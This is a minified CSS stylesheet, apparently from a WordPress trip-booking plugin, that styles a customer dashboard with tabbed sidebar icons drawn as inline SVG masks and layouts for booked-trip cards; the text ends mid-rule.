.wpte-lrf-tab::before{content:"";width:1em;height:1em;background-color:currentColor;display:inline-block;margin-right:8px;font-size:24px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-bookings::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 10.5C8.73478 10.5 8.48043 10.6054 8.29289 10.7929C8.10536 10.9804 8 11.2348 8 11.5V13.5C8 13.7652 8.10536 14.0196 8.29289 14.2071C8.48043 14.3946 8.73478 14.5 9 14.5C9.26522 14.5 9.51957 14.3946 9.70711 14.2071C9.89464 14.0196 10 13.7652 10 13.5V11.5C10 11.2348 9.89464 10.9804 9.70711 10.7929C9.51957 10.6054 9.26522 10.5 9 10.5ZM21 11.5C21.2652 11.5 21.5196 11.3946 21.7071 11.2071C21.8946 11.0196 22 10.7652 22 10.5V6.5C22 6.23478 21.8946 5.98043 21.7071 5.79289C21.5196 5.60536 21.2652 5.5 21 5.5H3C2.73478 5.5 2.48043 5.60536 2.29289 5.79289C2.10536 5.98043 2 6.23478 2 6.5V10.5C2 10.7652 2.10536 11.0196 2.29289 11.2071C2.48043 11.3946 2.73478 11.5 3 11.5C3.26522 11.5 3.51957 11.6054 3.70711 11.7929C3.89464 11.9804 4 12.2348 4 12.5C4 12.7652 3.89464 13.0196 3.70711 13.2071C3.51957 13.3946 3.26522 13.5 3 13.5C2.73478 13.5 2.48043 13.6054 2.29289 13.7929C2.10536 13.9804 2 14.2348 2 14.5V18.5C2 18.7652 2.10536 19.0196 2.29289 19.2071C2.48043 19.3946 2.73478 19.5 3 19.5H21C21.2652 19.5 21.5196 19.3946 21.7071 19.2071C21.8946 19.0196 22 18.7652 22 18.5V14.5C22 14.2348 21.8946 13.9804 21.7071 13.7929C21.5196 13.6054 21.2652 13.5 21 13.5C20.7348 13.5 20.4804 13.3946 20.2929 13.2071C20.1054 13.0196 20 12.7652 20 12.5C20 12.2348 20.1054 11.9804 20.2929 11.7929C20.4804 11.6054 20.7348 11.5 21 11.5ZM20 9.68C19.4208 9.8902 18.9205 10.2736 18.5668 10.7782C18.2132 11.2827 18.0235 11.8839 18.0235 12.5C18.0235 13.1161 18.2132 13.7173 18.5668 14.2218C18.9205 14.7264 19.4208 15.1098 20 15.32V17.5H10C10 17.2348 9.89464 16.9804 9.70711 16.7929C9.51957 16.6054 9.26522 16.5 9 16.5C8.73478 16.5 8.48043 16.6054 8.29289 16.7929C8.10536 16.9804 8 17.2348 8 17.5H4V15.32C4.57915 15.1098 5.07954 14.7264 5.43316 14.2218C5.78678 13.7173 5.97648 13.1161 5.97648 12.5C5.97648 11.8839 5.78678 11.2827 5.43316 10.7782C5.07954 10.2736 4.57915 9.8902 4 9.68V7.5H8C8 7.76522 8.10536 8.01957 8.29289 8.20711C8.48043 8.39464 8.73478 8.5 9 8.5C9.26522 8.5 9.51957 8.39464 9.70711 8.20711C9.89464 8.01957 10 7.76522 10 7.5H20V9.68Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 10.5C8.73478 10.5 8.48043 10.6054 8.29289 10.7929C8.10536 10.9804 8 11.2348 8 11.5V13.5C8 13.7652 8.10536 14.0196 8.29289 14.2071C8.48043 14.3946 8.73478 14.5 9 14.5C9.26522 14.5 9.51957 14.3946 9.70711 14.2071C9.89464 14.0196 10 13.7652 10 13.5V11.5C10 11.2348 9.89464 10.9804 9.70711 10.7929C9.51957 10.6054 9.26522 10.5 9 10.5ZM21 11.5C21.2652 11.5 21.5196 11.3946 21.7071 11.2071C21.8946 11.0196 22 10.7652 22 10.5V6.5C22 6.23478 21.8946 5.98043 21.7071 5.79289C21.5196 5.60536 21.2652 5.5 21 5.5H3C2.73478 5.5 2.48043 5.60536 2.29289 5.79289C2.10536 5.98043 2 6.23478 2 6.5V10.5C2 10.7652 2.10536 11.0196 2.29289 11.2071C2.48043 11.3946 2.73478 11.5 3 11.5C3.26522 11.5 3.51957 11.6054 3.70711 11.7929C3.89464 11.9804 4 12.2348 4 12.5C4 12.7652 3.89464 13.0196 3.70711 13.2071C3.51957 13.3946 3.26522 13.5 3 13.5C2.73478 13.5 2.48043 13.6054 2.29289 13.7929C2.10536 13.9804 2 14.2348 2 14.5V18.5C2 18.7652 2.10536 19.0196 2.29289 19.2071C2.48043 19.3946 2.73478 19.5 3 19.5H21C21.2652 19.5 21.5196 19.3946 21.7071 19.2071C21.8946 19.0196 22 18.7652 22 18.5V14.5C22 14.2348 21.8946 13.9804 21.7071 13.7929C21.5196 13.6054 21.2652 13.5 21 13.5C20.7348 13.5 20.4804 13.3946 20.2929 13.2071C20.1054 13.0196 20 12.7652 20 12.5C20 12.2348 20.1054 11.9804 20.2929 11.7929C20.4804 11.6054 20.7348 11.5 21 11.5ZM20 9.68C19.4208 9.8902 18.9205 10.2736 18.5668 10.7782C18.2132 11.2827 18.0235 11.8839 18.0235 12.5C18.0235 13.1161 18.2132 13.7173 18.5668 14.2218C18.9205 14.7264 19.4208 15.1098 20 15.32V17.5H10C10 17.2348 9.89464 16.9804 9.70711 16.7929C9.51957 16.6054 9.26522 16.5 9 16.5C8.73478 16.5 8.48043 16.6054 8.29289 16.7929C8.10536 16.9804 8 17.2348 8 17.5H4V15.32C4.57915 15.1098 5.07954 14.7264 5.43316 14.2218C5.78678 13.7173 5.97648 13.1161 5.97648 12.5C5.97648 11.8839 5.78678 11.2827 5.43316 10.7782C5.07954 10.2736 4.57915 9.8902 4 9.68V7.5H8C8 7.76522 8.10536 8.01957 8.29289 8.20711C8.48043 8.39464 8.73478 8.5 9 8.5C9.26522 8.5 9.51957 8.39464 9.70711 8.20711C9.89464 8.01957 10 7.76522 10 7.5H20V9.68Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-address::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12 2.5C10.466 2.49993 8.95266 2.85274 7.57691 3.53113C6.20116 4.20952 4.99992 5.19531 4.0661 6.41222C3.13229 7.62914 2.49094 9.04457 2.19168 10.549C1.89241 12.0535 1.94325 13.6066 2.34026 15.0882C2.73727 16.5699 3.46982 17.9403 4.48121 19.0936C5.49261 20.2468 6.75576 21.1519 8.17293 21.7389C9.5901 22.3259 11.1233 22.5789 12.6539 22.4786C14.1846 22.3782 15.6716 21.927 17 21.16C17.1195 21.0975 17.2251 21.0114 17.3105 20.907C17.3959 20.8027 17.4592 20.6821 17.4968 20.5525C17.5344 20.423 17.5454 20.2872 17.5291 20.1533C17.5129 20.0194 17.4697 19.8902 17.4022 19.7735C17.3347 19.6567 17.2443 19.5548 17.1364 19.4739C17.0285 19.393 16.9053 19.3347 16.7743 19.3026C16.6433 19.2705 16.5072 19.2653 16.3741 19.2872C16.241 19.3091 16.1138 19.3576 16 19.43C14.4749 20.3105 12.7019 20.6632 10.956 20.4334C9.21003 20.2036 7.5887 19.4041 6.34342 18.159C5.09813 16.9138 4.29848 15.2926 4.06848 13.5467C3.83848 11.8008 4.19097 10.0277 5.0713 8.50257C5.95163 6.97741 7.31059 5.78532 8.93745 5.11119C10.5643 4.43706 12.3681 4.31855 14.0692 4.77404C15.7703 5.22953 17.2735 6.23358 18.3458 7.63046C19.4181 9.02734 19.9996 10.739 20 12.5V13.25C20 13.7141 19.8156 14.1592 19.4874 14.4874C19.1592 14.8156 18.7141 15 18.25 15C17.7858 15 17.3407 14.8156 17.0125 14.4874C16.6843 14.1592 16.5 13.7141 16.5 13.25V9C16.5 8.73478 16.3946 8.48043 16.2071 8.29289C16.0195 8.10536 15.7652 8 15.5 8C15.2674 7.99483 15.0403 8.07088 14.8578 8.21507C14.6753 8.35926 14.5487 8.56257 14.5 8.79C13.7649 8.28158 12.8937 8.0063 12 8C11.2471 7.991 10.5041 8.17102 9.83882 8.5236C9.17359 8.87617 8.60745 9.39001 8.19226 10.0181C7.77706 10.6461 7.52609 11.3683 7.46231 12.1185C7.39854 12.8687 7.524 13.6229 7.82722 14.312C8.13044 15.0011 8.60171 15.6032 9.19788 16.063C9.79405 16.5228 10.4961 16.8257 11.2396 16.9439C11.9832 17.0621 12.7445 16.9918 13.4539 16.7396C14.1632 16.4873 14.798 16.0611 15.3 15.5C15.7751 16.1153 16.4302 16.5673 17.1741 16.793C17.918 17.0188 18.7138 17.0071 19.4508 16.7596C20.1877 16.5121 20.8292 16.0411 21.2861 15.4121C21.743 14.7831 21.9925 14.0274 22 13.25V12.5C22 11.1868 21.7413 9.88642 21.2387 8.67317C20.7362 7.45991 19.9996 6.35752 19.071 5.42893C18.1424 4.50035 17.04 3.76375 15.8268 3.2612C14.6135 2.75866 13.3132 2.5 12 2.5ZM12 15C11.5055 15 11.0221 14.8534 10.611 14.5787C10.1999 14.304 9.87947 13.9135 9.69025 13.4567C9.50103 12.9999 9.45153 12.4972 9.54799 12.0123C9.64445 11.5273 9.88255 11.0819 10.2322 10.7322C10.5818 10.3826 11.0273 10.1445 11.5122 10.048C11.9972 9.95157 12.4998 10.0011 12.9567 10.1903C13.4135 10.3795 13.8039 10.7 14.0786 11.1111C14.3533 11.5222 14.5 12.0055 14.5 12.5C14.5 13.163 14.2366 13.7989 13.7677 14.2678C13.2989 14.7366 12.663 15 12 15Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12 2.5C10.466 2.49993 8.95266 2.85274 7.57691 3.53113C6.20116 4.20952 4.99992 5.19531 4.0661 6.41222C3.13229 7.62914 2.49094 9.04457 2.19168 10.549C1.89241 12.0535 1.94325 13.6066 2.34026 15.0882C2.73727 16.5699 3.46982 17.9403 4.48121 19.0936C5.49261 20.2468 6.75576 21.1519 8.17293 21.7389C9.5901 22.3259 11.1233 22.5789 12.6539 22.4786C14.1846 22.3782 15.6716 21.927 17 21.16C17.1195 21.0975 17.2251 21.0114 17.3105 20.907C17.3959 20.8027 17.4592 20.6821 17.4968 20.5525C17.5344 20.423 17.5454 20.2872 17.5291 20.1533C17.5129 20.0194 17.4697 19.8902 17.4022 19.7735C17.3347 19.6567 17.2443 19.5548 17.1364 19.4739C17.0285 19.393 16.9053 19.3347 16.7743 19.3026C16.6433 19.2705 16.5072 19.2653 16.3741 19.2872C16.241 19.3091 16.1138 19.3576 16 19.43C14.4749 20.3105 12.7019 20.6632 10.956 20.4334C9.21003 20.2036 7.5887 19.4041 6.34342 18.159C5.09813 16.9138 4.29848 15.2926 4.06848 13.5467C3.83848 11.8008 4.19097 10.0277 5.0713 8.50257C5.95163 6.97741 7.31059 5.78532 8.93745 5.11119C10.5643 4.43706 12.3681 4.31855 14.0692 4.77404C15.7703 5.22953 17.2735 6.23358 18.3458 7.63046C19.4181 9.02734 19.9996 10.739 20 12.5V13.25C20 13.7141 19.8156 14.1592 19.4874 14.4874C19.1592 14.8156 18.7141 15 18.25 15C17.7858 15 17.3407 14.8156 17.0125 14.4874C16.6843 14.1592 16.5 13.7141 16.5 13.25V9C16.5 8.73478 16.3946 8.48043 16.2071 8.29289C16.0195 8.10536 15.7652 8 15.5 8C15.2674 7.99483 15.0403 8.07088 14.8578 8.21507C14.6753 8.35926 14.5487 8.56257 14.5 8.79C13.7649 8.28158 12.8937 8.0063 12 8C11.2471 7.991 10.5041 8.17102 9.83882 8.5236C9.17359 8.87617 8.60745 9.39001 8.19226 10.0181C7.77706 10.6461 7.52609 11.3683 7.46231 12.1185C7.39854 12.8687 7.524 13.6229 7.82722 14.312C8.13044 15.0011 8.60171 15.6032 9.19788 16.063C9.79405 16.5228 10.4961 16.8257 11.2396 16.9439C11.9832 17.0621 12.7445 16.9918 13.4539 16.7396C14.1632 16.4873 14.798 16.0611 15.3 15.5C15.7751 16.1153 16.4302 16.5673 17.1741 16.793C17.918 17.0188 18.7138 17.0071 19.4508 16.7596C20.1877 16.5121 20.8292 16.0411 21.2861 15.4121C21.743 14.7831 21.9925 14.0274 22 13.25V12.5C22 11.1868 21.7413 9.88642 21.2387 8.67317C20.7362 7.45991 19.9996 6.35752 19.071 5.42893C18.1424 4.50035 17.04 3.76375 15.8268 3.2612C14.6135 2.75866 13.3132 2.5 12 2.5ZM12 15C11.5055 15 11.0221 14.8534 10.611 14.5787C10.1999 14.304 9.87947 13.9135 9.69025 13.4567C9.50103 12.9999 9.45153 12.4972 9.54799 12.0123C9.64445 11.5273 9.88255 11.0819 10.2322 10.7322C10.5818 10.3826 11.0273 10.1445 11.5122 10.048C11.9972 9.95157 12.4998 10.0011 12.9567 10.1903C13.4135 10.3795 13.8039 10.7 14.0786 11.1111C14.3533 11.5222 14.5 12.0055 14.5 12.5C14.5 13.163 14.2366 13.7989 13.7677 14.2678C13.2989 14.7366 12.663 15 12 15Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-account::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M19.8999 13.1604C19.7396 12.9779 19.6512 12.7433 19.6512 12.5004C19.6512 12.2575 19.7396 12.0229 19.8999 11.8404L21.1799 10.4004C21.3209 10.2431 21.4085 10.0451 21.4301 9.83489C21.4516 9.62469 21.4061 9.41307 21.2999 9.23038L19.2999 5.77038C19.1948 5.5879 19.0348 5.44326 18.8426 5.35707C18.6505 5.27088 18.4361 5.24754 18.2299 5.29038L16.3499 5.67038C16.1107 5.71981 15.8616 5.67997 15.6498 5.55838C15.4379 5.43679 15.2779 5.24187 15.1999 5.01038L14.5899 3.18038C14.5228 2.98176 14.395 2.80925 14.2245 2.68723C14.0541 2.5652 13.8495 2.49984 13.6399 2.50038H9.6399C9.42183 2.489 9.20603 2.54931 9.02546 2.6721C8.84489 2.79489 8.70948 2.9734 8.6399 3.18038L8.0799 5.01038C8.0019 5.24187 7.84187 5.43679 7.63001 5.55838C7.41815 5.67997 7.16911 5.71981 6.9299 5.67038L4.9999 5.29038C4.80445 5.26276 4.6052 5.29361 4.42724 5.37902C4.24929 5.46444 4.1006 5.60061 3.9999 5.77038L1.9999 9.23038C1.89106 9.41103 1.84212 9.62147 1.86008 9.83161C1.87804 10.0417 1.96198 10.2408 2.0999 10.4004L3.3699 11.8404C3.53022 12.0229 3.61863 12.2575 3.61863 12.5004C3.61863 12.7433 3.53022 12.9779 3.3699 13.1604L2.0999 14.6004C1.96198 14.7599 1.87804 14.959 1.86008 15.1692C1.84212 15.3793 1.89106 15.5897 1.9999 15.7704L3.9999 19.2304C4.10499 19.4129 4.26502 19.5575 4.45715 19.6437C4.64928 19.7299 4.86372 19.7532 5.0699 19.7104L6.9499 19.3304C7.18911 19.281 7.43815 19.3208 7.65001 19.4424C7.86187 19.564 8.0219 19.7589 8.0999 19.9904L8.7099 21.8204C8.77948 22.0274 8.91489 22.2059 9.09546 22.3287C9.27603 22.4515 9.49183 22.5118 9.7099 22.5004H13.7099C13.9195 22.5009 14.1241 22.4356 14.2945 22.3135C14.465 22.1915 14.5928 22.019 14.6599 21.8204L15.2699 19.9904C15.3479 19.7589 15.5079 19.564 15.7198 19.4424C15.9316 19.3208 16.1807 19.281 16.4199 19.3304L18.2999 19.7104C18.5061 19.7532 18.7205 19.7299 18.9126 19.6437C19.1048 19.5575 19.2648 19.4129 19.3699 19.2304L21.3699 15.7704C21.4761 15.5877 21.5216 15.3761 21.5001 15.1659C21.4785 14.9557 21.3909 14.7577 21.2499 14.6004L19.8999 13.1604ZM18.4099 14.5004L19.2099 15.4004L17.9299 17.6204L16.7499 17.3804C16.0297 17.2332 15.2805 17.3555 14.6445 17.7242C14.0085 18.0929 13.53 18.6822 13.2999 19.3804L12.9199 20.5004H10.3599L9.9999 19.3604C9.76975 18.6622 9.29128 18.0729 8.6553 17.7042C8.01932 17.3355 7.27012 17.2132 6.5499 17.3604L5.3699 17.6004L4.0699 15.3904L4.8699 14.4904C5.36185 13.9404 5.63383 13.2283 5.63383 12.4904C5.63383 11.7525 5.36185 11.0404 4.8699 10.4904L4.0699 9.59038L5.3499 7.39038L6.5299 7.63038C7.25012 7.77761 7.99932 7.65526 8.6353 7.28658C9.27128 6.9179 9.74975 6.32854 9.9799 5.63038L10.3599 4.50038H12.9199L13.2999 5.64038C13.53 6.33854 14.0085 6.9279 14.6445 7.29658C15.2805 7.66526 16.0297 7.78761 16.7499 7.64038L17.9299 7.40038L19.2099 9.62038L18.4099 10.5204C17.9235 11.0691 17.6549 11.7771 17.6549 12.5104C17.6549 13.2437 17.9235 13.9516 18.4099 14.5004ZM11.6399 8.50038C10.8488 8.50038 10.0754 8.73498 9.41761 9.17451C8.75982 9.61403 8.24713 10.2387 7.94438 10.9696C7.64163 11.7006 7.56241 12.5048 7.71675 13.2807C7.8711 14.0567 8.25206 14.7694 8.81147 15.3288C9.37088 15.8882 10.0836 16.2692 10.8595 16.4235C11.6355 16.5779 12.4397 16.4987 13.1706 16.1959C13.9015 15.8932 14.5262 15.3805 14.9658 14.7227C15.4053 14.0649 15.6399 13.2915 15.6399 12.5004C15.6399 11.4395 15.2185 10.4221 14.4683 9.67196C13.7182 8.92181 12.7008 8.50038 11.6399 8.50038ZM11.6399 14.5004C11.2443 14.5004 10.8577 14.3831 10.5288 14.1633C10.1999 13.9436 9.94351 13.6312 9.79214 13.2657C9.64076 12.9003 9.60116 12.4982 9.67833 12.1102C9.7555 11.7222 9.94598 11.3659 10.2257 11.0862C10.5054 10.8065 10.8618 10.616 11.2497 10.5388C11.6377 10.4616 12.0398 10.5012 12.4053 10.6526C12.7707 10.804 13.0831 11.0603 13.3028 11.3892C13.5226 11.7181 13.6399 12.1048 13.6399 12.5004C13.6399 13.0308 13.4292 13.5395 13.0541 13.9146C12.679 14.2897 12.1703 14.5004 11.6399 14.5004Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M19.8999 13.1604C19.7396 12.9779 19.6512 12.7433 19.6512 12.5004C19.6512 12.2575 19.7396 12.0229 19.8999 11.8404L21.1799 10.4004C21.3209 10.2431 21.4085 10.0451 21.4301 9.83489C21.4516 9.62469 21.4061 9.41307 21.2999 9.23038L19.2999 5.77038C19.1948 5.5879 19.0348 5.44326 18.8426 5.35707C18.6505 5.27088 18.4361 5.24754 18.2299 5.29038L16.3499 5.67038C16.1107 5.71981 15.8616 5.67997 15.6498 5.55838C15.4379 5.43679 15.2779 5.24187 15.1999 5.01038L14.5899 3.18038C14.5228 2.98176 14.395 2.80925 14.2245 2.68723C14.0541 2.5652 13.8495 2.49984 13.6399 2.50038H9.6399C9.42183 2.489 9.20603 2.54931 9.02546 2.6721C8.84489 2.79489 8.70948 2.9734 8.6399 3.18038L8.0799 5.01038C8.0019 5.24187 7.84187 5.43679 7.63001 5.55838C7.41815 5.67997 7.16911 5.71981 6.9299 5.67038L4.9999 5.29038C4.80445 5.26276 4.6052 5.29361 4.42724 5.37902C4.24929 5.46444 4.1006 5.60061 3.9999 5.77038L1.9999 9.23038C1.89106 9.41103 1.84212 9.62147 1.86008 9.83161C1.87804 10.0417 1.96198 10.2408 2.0999 10.4004L3.3699 11.8404C3.53022 12.0229 3.61863 12.2575 3.61863 12.5004C3.61863 12.7433 3.53022 12.9779 3.3699 13.1604L2.0999 14.6004C1.96198 14.7599 1.87804 14.959 1.86008 15.1692C1.84212 15.3793 1.89106 15.5897 1.9999 15.7704L3.9999 19.2304C4.10499 19.4129 4.26502 19.5575 4.45715 19.6437C4.64928 19.7299 4.86372 19.7532 5.0699 19.7104L6.9499 19.3304C7.18911 19.281 7.43815 19.3208 7.65001 19.4424C7.86187 19.564 8.0219 19.7589 8.0999 19.9904L8.7099 21.8204C8.77948 22.0274 8.91489 22.2059 9.09546 22.3287C9.27603 22.4515 9.49183 22.5118 9.7099 22.5004H13.7099C13.9195 22.5009 14.1241 22.4356 14.2945 22.3135C14.465 22.1915 14.5928 22.019 14.6599 21.8204L15.2699 19.9904C15.3479 19.7589 15.5079 19.564 15.7198 19.4424C15.9316 19.3208 16.1807 19.281 16.4199 19.3304L18.2999 19.7104C18.5061 19.7532 18.7205 19.7299 18.9126 19.6437C19.1048 19.5575 19.2648 19.4129 19.3699 19.2304L21.3699 15.7704C21.4761 15.5877 21.5216 15.3761 21.5001 15.1659C21.4785 14.9557 21.3909 14.7577 21.2499 14.6004L19.8999 13.1604ZM18.4099 14.5004L19.2099 15.4004L17.9299 17.6204L16.7499 17.3804C16.0297 17.2332 15.2805 17.3555 14.6445 17.7242C14.0085 18.0929 13.53 18.6822 13.2999 19.3804L12.9199 20.5004H10.3599L9.9999 19.3604C9.76975 18.6622 9.29128 18.0729 8.6553 17.7042C8.01932 17.3355 7.27012 17.2132 6.5499 17.3604L5.3699 17.6004L4.0699 15.3904L4.8699 14.4904C5.36185 13.9404 5.63383 13.2283 5.63383 12.4904C5.63383 11.7525 5.36185 11.0404 4.8699 10.4904L4.0699 9.59038L5.3499 7.39038L6.5299 7.63038C7.25012 7.77761 7.99932 7.65526 8.6353 7.28658C9.27128 6.9179 9.74975 6.32854 9.9799 5.63038L10.3599 4.50038H12.9199L13.2999 5.64038C13.53 6.33854 14.0085 6.9279 14.6445 7.29658C15.2805 7.66526 16.0297 7.78761 16.7499 7.64038L17.9299 7.40038L19.2099 9.62038L18.4099 10.5204C17.9235 11.0691 17.6549 11.7771 17.6549 12.5104C17.6549 13.2437 17.9235 13.9516 18.4099 14.5004ZM11.6399 8.50038C10.8488 8.50038 10.0754 8.73498 9.41761 9.17451C8.75982 9.61403 8.24713 10.2387 7.94438 10.9696C7.64163 11.7006 7.56241 12.5048 7.71675 13.2807C7.8711 14.0567 8.25206 14.7694 8.81147 15.3288C9.37088 15.8882 10.0836 16.2692 10.8595 16.4235C11.6355 16.5779 12.4397 16.4987 13.1706 16.1959C13.9015 15.8932 14.5262 15.3805 14.9658 14.7227C15.4053 14.0649 15.6399 13.2915 15.6399 12.5004C15.6399 11.4395 15.2185 10.4221 14.4683 9.67196C13.7182 8.92181 12.7008 8.50038 11.6399 8.50038ZM11.6399 14.5004C11.2443 14.5004 10.8577 14.3831 10.5288 14.1633C10.1999 13.9436 9.94351 13.6312 9.79214 13.2657C9.64076 12.9003 9.60116 12.4982 9.67833 12.1102C9.7555 11.7222 9.94598 11.3659 10.2257 11.0862C10.5054 10.8065 10.8618 10.616 11.2497 10.5388C11.6377 10.4616 12.0398 10.5012 12.4053 10.6526C12.7707 10.804 13.0831 11.0603 13.3028 11.3892C13.5226 11.7181 13.6399 12.1048 13.6399 12.5004C13.6399 13.0308 13.4292 13.5395 13.0541 13.9146C12.679 14.2897 12.1703 14.5004 11.6399 14.5004Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.active{color:var(--primary-color);box-shadow:inset 0 -4px 0 0 var(--primary-color)}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.active{box-shadow:inset 4px 0 0 0 var(--primary-color)}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:100%;padding:32px 24px;background:#fff;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);border-radius:8px}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:calc(77% - 30px) !important}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header{margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header .wpte-lrf-title{font-size:25px;line-height:1.3;font-weight:500;margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header .wpte-lrf-description p{margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu{display:flex;flex-wrap:wrap;border-bottom:1px solid #f2f2f2;margin:0 0 40px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab{font-size:16px;line-height:1.5;padding:24px 16px;text-decoration:none;color:inherit}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab:hover{color:var(--primary-color)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab.active{color:var(--primary-color);box-shadow:inset 0 -1px 0 0 var(--primary-color)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-block{all:unset}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-booking-tab-content{display:none}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-booking-tab-content.active{display:block}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents{display:flex;flex-direction:column;gap:30px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap{display:flex;flex-wrap:wrap;background:#fff;border:1px solid #e8e9e7;border-radius:8px;overflow:hidden}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image{width:100%;padding:24px 24px 0 24px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image{width:25%;padding:24px 0 24px 24px}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image img{-o-object-fit:cover;object-fit:cover;border-radius:8px;aspect-ratio:1/1}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content{padding:24px;display:flex;flex-wrap:wrap;width:100%}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content{width:75%}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left{flex:1;padding-bottom:24px}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left{padding-right:24px;padding-bottom:0}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-title{font-size:18px;line-height:1.4;font-weight:500;margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions{display:flex;flex-wrap:wrap;margin:0 -5%}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions>*{margin:0 5%}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions .wpte-booked-trip-inner-descriptions-left{flex-basis:auto}}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions .wpte-booked-trip-inner-descriptions-right{flex:1}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul{list-style:none;margin:0;padding:0}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul li{display:flex}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul li .lrf-td-title{font-size:16px;margin-right:8px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right{padding-top:20px;border-top:1px solid rgba(28,32,17,.05);display:flex;flex-wrap:wrap;gap:16px;width:100%}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap 